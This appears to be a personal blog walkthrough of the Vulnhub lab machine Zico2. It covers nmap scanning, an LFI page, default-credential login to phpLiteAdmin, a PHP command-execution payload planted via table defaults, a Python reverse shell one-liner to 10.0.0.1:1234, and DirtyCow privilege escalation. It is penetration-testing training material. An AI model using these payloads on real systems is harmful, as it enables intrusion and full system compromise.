
So i was also hitting all the OSCP like Box on Vulnhubs Damn guys guess what?? am really getting my A** kick like a lot lol so let get started today the box is Zico2 which can be easily download here https://www.vulnhub.com/entry/zico2-1,210/ .
We always start with an nmap scan…..
Nmap -sC -sV -oA nmap <Target-IP>
# Nmap 7.91 scan initiated Thu May 6 15:40:41 2021 as: nmap -p- -sC -sV -oA nmap 172.16.139.170
Nmap scan report for 172.16.139.170
Host is up (0.00020s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)
| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)
|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Zico's Shop
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35483/udp6 status
| 100024 1 35727/udp status
| 100024 1 49061/tcp status
|_ 100024 1 52842/tcp6 status
49061/tcp open status 1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 6 15:40:59 2021 -- 1 IP address (1 host up) scanned in 18.38 seconds
4 open ports we already know we are hitting port 80 first let see what we have on the web page.

Looking around we found a page with a LFI vulnerability.

Not going to lie i spend hours trying to get it from LFI to RCE but no luck so i decided to burst some directory.

And http://172.16.139.170/dbadmin/ look interesting let check it out.

So i click on test_db.php.

And boom a phpLiteAdmin admin page a quick google search give us the default password to log in.

Let try using it to log in.

Boom we have access to the phpLiteAdmin admin page and also found some sweet credentials.

So i cracl it thinking it the way to get acess to SSH but nop just a rabbit hole.

So back to the phpLiteAdmin admin page since we know the version i try checking for any available exploit using searchsploit.

Hmm the Remote PHP Code Injection look interesting since it match our version.

Ok let follow it.

Now let click on the new created database.


Now let create a table for it.

Default Value <?php echo system($_GET["cmd"]); ?> and click on create.

Now going back to the LFI page to access it.

AHhhh nice adding our parameter to the back boom we have command injection.

Now let get a reverse shell back to our terminal. Reverse Shell Cheat Sheet
we be using the python reverse shell script python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Note:- do change the IP and port also start an Ncat listener.

And we have shell.

let Spawn a TTY shell. Spawning A TTY Shell

Privilege Escalation
First thing to check was the version.

Yea it pretty Old so i run linux-exploit-suggester to find some exploit.

Cool dirtycow 2 so i download the exploit to my machine and transfer it to the target box.

Now let complie and run the exploit.
gcc -pthread 40839.c -o dirty -lcrypt


Now let run it.


And we are root…

GOT STUCK A LOT BUT GUESS WHAT WE LEARN EVERYDAY
Greeting From Muzec